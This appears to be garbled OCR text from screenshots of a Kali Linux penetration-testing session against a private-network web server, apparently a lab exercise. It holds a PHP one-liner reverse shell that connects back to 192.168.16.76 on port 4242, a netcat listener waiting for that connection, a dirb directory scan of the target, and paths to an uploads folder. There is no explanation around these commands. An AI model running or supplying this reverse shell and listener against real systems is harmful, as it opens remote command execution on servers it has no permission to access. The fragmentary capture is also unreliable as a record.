 Online - Reverse Shell Ge
192.168.16.63/password1234
192.168.16.63/password1234/uploads/upload_68db51fa3ebc07.5
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
php -r '$sock=fsockopen("192.168.16.76",4242);exec("sh <&3 >&3 2>&3");'
Execute
https://www.kali.org
root@kali: ~
Session Actions Edit View Help
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# dirb http://192.168.16.72/password1234/
DIRB v2.22
By The Dark Raver
START_TIME: Tue Sep 30 03:49:01 2025
URL_BASE: http://192.168.16.72/password1234/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.16.72/password1234/ ----
^C* Calculating NOT_FOUND code ...
┌──(root㉿kali)-[~]
└─# nc -lvnp 4242
listening on [any] 4242 ...